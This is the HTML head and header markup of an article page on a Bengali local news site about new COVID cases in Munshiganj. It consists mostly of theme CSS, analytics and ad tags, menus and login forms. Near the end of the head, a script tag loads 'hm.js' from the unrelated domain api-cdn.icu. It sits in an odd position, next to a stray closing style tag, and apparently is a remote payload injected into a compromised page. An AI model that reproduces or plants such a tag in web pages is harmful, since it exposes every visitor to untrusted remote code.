	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/",
                    "name": "মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-13553 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">28.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
